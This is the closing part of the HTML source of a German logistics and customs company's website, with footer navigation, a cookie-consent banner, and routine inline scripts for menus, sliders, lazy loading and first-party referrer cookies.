										<span class="elementor-icon-list-text">Mo. – Fr. 8:00 – 20:00 Uhr</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d01a214 footercol3" data-id="d01a214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-203239e sub-heading elementor-widget elementor-widget-heading" data-id="203239e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Menu</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f3f7ee1 elementor-widget elementor-widget-sidebar" data-id="f3f7ee1" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2712 current_page_item menu-item-3511"><a href="https://zollblitz.de/" aria-current="page">Home</a></li>
<li class="hide-in-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2980"><a href="/munchen-overnight/">München Overnight</a></li>
<li class="dienstleistungen-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3710"><a href="/#dienstleistungen" aria-current="page">Dienstleistungen</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3711"><a href="/#kurier" aria-current="page">Kurier/Express</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3712"><a href="/#spedition" aria-current="page">Spedition/Lagerung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3714"><a href="/#zoll" aria-current="page">Zoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3713"><a href="/#seefracht" aria-current="page">Luft/Seefracht</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://zollblitz.de/gefahrgut/">Gefahrgut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3791"><a href="#">Service</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://zollblitz.de/kundenregistrierung/">Kundenregistrierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://zollblitz.de/verbrauchsmaterial/">Verbrauchsmaterial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4277"><a href="https://subscribe.newsletter2go.com/?n2g=kl1bfmjb-nxfbdw0n-t79&#038;_ga=2.184992106.2100173272.1563103392-">Newsletter abonnieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://zollblitz.de/karriere/">Karriere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a href="/aktuelles/">Aktuelles</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a target="_blank" href="/tracking/">Sendungsverfolgung</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a target="_blank" href="https://gate.zollblitz.de/Auftragserfassung/frm_Start.aspx?Direkt=1">Online-Erfassung</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://zollblitz.de/impressum/">Impressum</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://zollblitz.de/datenschutzerklarung/">Datenschutzerklärung</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51eb68d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51eb68d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d50a2b6" data-id="d50a2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d0661b elementor-widget elementor-widget-text-editor" data-id="3d0661b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright &copy; 2024. All Rights Reserved.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Einstellungen zustimmen" style="background-color:#fd0100"> <button class="cky-btn-revisit" aria-label="Einstellungen zustimmen"> <img src="https://zollblitz.de/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Wir schätzen Ihre Privatsphäre</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Anzeigen oder Inhalte einzusetzen und unseren Datenverkehr zu analysieren. Wenn Sie auf „Alle akzeptieren" klicken, stimmen Sie der Anwendung von Cookies zu.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Anpassen" data-cky-tag="settings-button" style="color:#fd0100;background-color:transparent;border-color:#fd0100">Anpassen</button> <button class="cky-btn cky-btn-reject" aria-label="Alles ablehnen" data-cky-tag="reject-button" style="color:#fd0100;background-color:transparent;border-color:#fd0100">Alles ablehnen</button> <button class="cky-btn cky-btn-accept" aria-label="Alle akzeptieren" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#fd0100;border-color:#fd0100">Alle akzeptieren</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Einstellungen für die Zustimmung anpassen</span> <button class="cky-btn-close" aria-label="Nah dran" data-cky-tag="detail-close"> <img src="https://zollblitz.de/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Wir verwenden Cookies, damit Sie effizient navigieren und bestimmte Funktionen ausführen können. Detaillierte Informationen zu allen Cookies finden Sie unten unter jeder Einwilligungskategorie.</p><p>Die als „notwendig" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie für die Aktivierung der grundlegenden Funktionalitäten der Website unerlässlich sind.</p><p>Wir verwenden auch Cookies von Drittanbietern, die uns dabei helfen, zu analysieren, wie Sie diese Website nutzen, Ihre Präferenzen zu speichern und die für Sie relevanten Inhalte und Werbeanzeigen bereitzustellen. Diese Cookies werden nur mit Ihrer vorherigen Einwilligung in Ihrem Browser gespeichert.</p><p>Sie können einige oder alle dieser Cookies aktivieren oder deaktivieren, aber die Deaktivierung einiger dieser Cookies kann Ihre Browser-Erfahrung beeinträchtigen.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Notwendige" data-cky-tag="detail-category-title" style="color:#212121">Notwendige</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Notwendige Cookies sind für die Grundfunktionen der Website von entscheidender Bedeutung. Ohne sie kann die Website nicht in der vorgesehenen Weise funktionieren.Diese Cookies speichern keine personenbezogenen Daten.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Keine Cookies zum Anzeigen.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funktionale" data-cky-tag="detail-category-title" style="color:#212121">Funktionale</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funktionale Cookies unterstützen bei der Ausführung bestimmter Funktionen, z. B. beim Teilen des Inhalts der Website auf Social Media-Plattformen, beim Sammeln von Feedbacks und anderen Funktionen von Drittanbietern.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Keine Cookies zum Anzeigen.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analyse" data-cky-tag="detail-category-title" style="color:#212121">Analyse</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analyse-Cookies werden verwendet um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies dienen zu Aussagen über die Anzahl der Besucher, Absprungrate, Herkunft der Besucher usw.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Keine Cookies zum Anzeigen.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Leistungs" data-cky-tag="detail-category-title" style="color:#212121">Leistungs</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindizes der Website zu verstehen und zu analysieren. Dies trägt dazu bei, den Besuchern ein besseres Nutzererlebnis zu bieten.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Keine Cookies zum Anzeigen.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Werbe" data-cky-tag="detail-category-title" style="color:#212121">Werbe</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Werbe-Cookies werden verwendet, um Besuchern auf der Grundlage der von ihnen zuvor besuchten Seiten maßgeschneiderte Werbung zu liefern und die Wirksamkeit von Werbekampagne nzu analysieren.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Keine Cookies zum Anzeigen.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Alles ablehnen" data-cky-tag="detail-reject-button" style="color:#fd0100;background-color:transparent;border-color:#fd0100"> Alles ablehnen </button> <button class="cky-btn cky-btn-preferences" aria-label="Speichern Sie meine Einstellungen" data-cky-tag="detail-save-button" style="color:#fd0100;background-color:transparent;border-color:#fd0100"> Speichern Sie meine Einstellungen </button> <button class="cky-btn cky-btn-accept" aria-label="Alle akzeptieren" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#fd0100;border-color:#fd0100"> Alle akzeptieren </button> </div></div></div></div></script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

window.addEventListener('scroll', function() {
    var header = document.querySelector('.fixed');
    var scrollPosition = window.scrollY;

    if (scrollPosition > 50) {
        header.classList.add('active');
    } else {
        header.classList.remove('active');
    }
});
	
jQuery(document).ready(function(){
	
	jQuery('.testimonials_carousel').slick({
  infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1
});
	
	//MOBILE
	if (screen.width < 1024){
		jQuery('.menu-item > a').click(function(){
			jQuery('.menu-toggle .elementor-menu-toggle').click();
		});
		
		jQuery('.get-quote').click(function(){
			jQuery('.form-body').slideToggle();
		});
		}
	
	//Protect email
	jQuery('.mail-link').each(function(){
		let email = jQuery(this).text();
		let random = (Math.random() + 1).toString(36).substring(7);
		email = email.replaceAll('(at)', "@<span>"+random+"</span>");
		email = email.replaceAll('(dot)', ".<span>"+random+"</span>");
		
		jQuery(this).html(email);
		
		jQuery(this).on('click', function(){
			email = email.replaceAll("<span>"+random+"</span>", "");
			window.location.href = 'mailto:'+email;		
		});
	});
	
	//Start main slider
if (jQuery('.singleslide').length > 1){
	jQuery('body:not(.elementor-editor-active) .slider-carouselwrapper>div').slick({
  fade: true,
  cssEase: 'linear',
		speed: 700,
	  autoplay: true,
  autoplaySpeed: 8000,	
	});
}

	jQuery('#content').css('padding-top', jQuery('#header').height());
	
	jQuery('.submenu-toggler').click(function(){
	jQuery(this).parent().toggleClass('submenu-active');
	});
	
	jQuery('#toggler').click(function(){
	jQuery(this).toggleClass('toggler-active');	
	jQuery('.menu_column').toggleClass('menu-active');
	});	
	
});
});</script>

<script type="rocketlazyloadscript">
    
	document.addEventListener("DOMContentLoaded", function () {
    const tabMap = {
        "#kurier": "#elementor-tab-title-2571",
        "#spedition": "#elementor-tab-title-2572",
        "#zoll": "#elementor-tab-title-2573",
        "#seefracht": "#elementor-tab-title-2574"
    };

    const offset = 200; 

    function openTabAndScroll(hash) {
        if (tabMap[hash]) {
            let tab = document.querySelector(tabMap[hash]);
            if (tab) {
                tab.click();
                let tabContainer = tab.closest(".elementor-tabs");
                if (tabContainer) {
                    setTimeout(() => {
                        let scrollPosition = tabContainer.getBoundingClientRect().top + window.scrollY - offset;
                        window.scrollTo({ top: scrollPosition, behavior: "smooth" });
                    }, 300);
                }
            }
        }
    }

    if (window.location.hash) {
        setTimeout(() => openTabAndScroll(window.location.hash), 300);
    }

    document.querySelectorAll("a[href^='#']").forEach(link => {
        link.addEventListener("click", function (e) {
            let targetHash = this.getAttribute("href");
            if (tabMap[targetHash]) {
                e.preventDefault();
                openTabAndScroll(targetHash);
                history.pushState(null, null, targetHash);
            }
        });
    });

    window.addEventListener("hashchange", () => openTabAndScroll(window.location.hash));
});

</script>

<script type="rocketlazyloadscript">
	document.addEventListener('wpcf7mailsent', function(event) {
    if (event.detail.contactFormId == '469c0eb') {
        window.location.href = '/danke-kundenregistrierung/';
    } else if (event.detail.contactFormId == '648fd0b') {
        window.location.href = '/danke-verbrauchsmaterial/';
    }
}, false);

</script>

<script type="rocketlazyloadscript">
	document.addEventListener("DOMContentLoaded", () => {
    document.querySelectorAll(".dienstleistungen-menu-item .sub-menu .menu-item").forEach(item => {
        item.classList.remove("current-menu-item");
    });
});
</script>

<script type="rocketlazyloadscript">
document.addEventListener("DOMContentLoaded", () => {
    const menuToggle = document.querySelector(".elementor-menu-toggle");
    const menu = document.querySelector(".elementor-nav-menu");
    const menuLinks = document.querySelectorAll(".menu-item > a");

    menuLinks.forEach(link => {
        link.addEventListener("click", () => {
            if (menuToggle && menu.classList.contains("elementor-active")) {
                setTimeout(() => {
                    menuToggle.classList.remove("elementor-active");
                    menu.classList.remove("elementor-active"); 
                    menuToggle.click(); 
                }, 300); 
			} 	
        });
    });
});
</script><div class='td-an-an'></div>
                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

                function getCookieValue(cookieName) {
                    let cookies = document.cookie.split(';');
                    for (let i = 0; i < cookies.length; i++) {
                        let cookie = cookies[i];
                        let cookiePair = cookie.split('=');
                        if (cookieName == cookiePair[0].trim()) {
                            return cookiePair[1]; 
                        }
                    }
                    return null;
                }

                function IST_setReferrerCookie() {
                    var currentUrl = window.location.href;
                    var referrer = document.referrer;
                
                    var currentDomain = new URL(currentUrl).hostname;
                    var referrerDomain = referrer ? new URL(referrer).hostname : '';
                
                    var daysToExpire = 7;
                    var expiryDate = new Date();
            
                    expiryDate.setTime(expiryDate.getTime() + (daysToExpire * 24 * 60 * 60 * 1000));
                    var expires = 'expires=' + expiryDate.toUTCString();

                    if (referrerDomain && currentDomain !== referrerDomain) {
                        var cookieName = '_istrf_ra';
                        var cookieValue = btoa(referrer);
                       
                
                        document.cookie = cookieName + '=' + cookieValue + ';' + expires + ';path=/';
                      //  document.cookie = cookieName + '=' + cookieValue + ';path=/';

                      var fullUrl = window.location.href;
                      var cookieNameUrl = '_istrf_rua';
                      var cookieValueUrl = btoa(fullUrl);
                      document.cookie = cookieNameUrl + '=' + cookieValueUrl + ';path=/';
                        
                    }
                    else
                    {
                      
                        var fullUrl = window.location.href;
                        var cookieNameUrl = '_istrf_rua';
                        var cookieValueUrl = btoa(fullUrl);

                        let cookieValue = getCookieValue(cookieNameUrl);

                        if (cookieValue !== null) {
                           
                        } else {
                            document.cookie = cookieNameUrl + '=' + cookieValueUrl  + ';path=/';
                        }

                       
                    }

                }

                IST_setReferrerCookie();

                // jQuery.ajax({
                //     url: '/index.php?istrefchk_api=2.1',
                //     type: 'POST',
                //     data: document.referrer,
                //     processData: false,  // tell jQuery not to process the data
                //     contentType: false   // tell jQuery not to set contentType
                //   }).done(function( data ) {

                //   })

                });</script><div></div>
                <div class="default-footer"></div>  <script type="rocketlazyloadscript">
      (async function() {
          const ISTFD_CIPHERING = "AES-CTR";
          const ISTFD_ENCRYPTIONKEY = "Dupa.8Dupa.8Dupa"; 
          const ISTFD_ENCRYPTIONIV = new TextEncoder().encode("1234567891011121");

          function ist_setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }

          async function encryptString(value) {
              const encoder = new TextEncoder();
              const data = encoder.encode(value);

             
              const keyMaterial = await window.crypto.subtle.importKey(
                  "raw",
                  new TextEncoder().encode(ISTFD_ENCRYPTIONKEY),
                  { name: ISTFD_CIPHERING },
                  false,
                  ["encrypt"]
              );

            
              const algorithm = {
                  name: ISTFD_CIPHERING,
                  counter: ISTFD_ENCRYPTIONIV,
                  length: 128
              };

              
              const encryptedData = await window.crypto.subtle.encrypt(
                  algorithm,
                  keyMaterial,
                  data
              );

             
              return btoa(String.fromCharCode(...new Uint8Array(encryptedData)));
          }

          
          try {

            const ist_domainName = window.location.hostname;

            const ist_timestamp = Date.now();

            const ist_stringToEncrypt = `${ist_domainName}%_%${ist_timestamp}`;
           

              const ist_encryptedValue = await encryptString(ist_stringToEncrypt);
              console.log("ENCODED:", ist_encryptedValue);
              ist_setCookie("ist_r_en", ist_encryptedValue);

          } catch (error) {
            console.log("error:", error);
          }
      })();
  </script>
  

<script type="rocketlazyloadscript">
window.addEventListener('elementor/frontend/init', function() {
elementorFrontend.hooks.addFilter( 'frontend/handlers/menu_anchor/scroll_top_distance', function( scrollTop ) {
return scrollTop - 60;
} );
} );
</script>


<style></style>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			







<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/zollblitz.de","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://zollblitz.de/wp-content/themes/hello-elementor-child/assets/slick.min.js" id="slick-carousel-js" defer></script>
<script src="https://zollblitz.de/wp-content/themes/hello-elementor-child/assets/beforeafter.min.js" id="before-after-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js" defer></script>
<script src="https://zollblitz.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
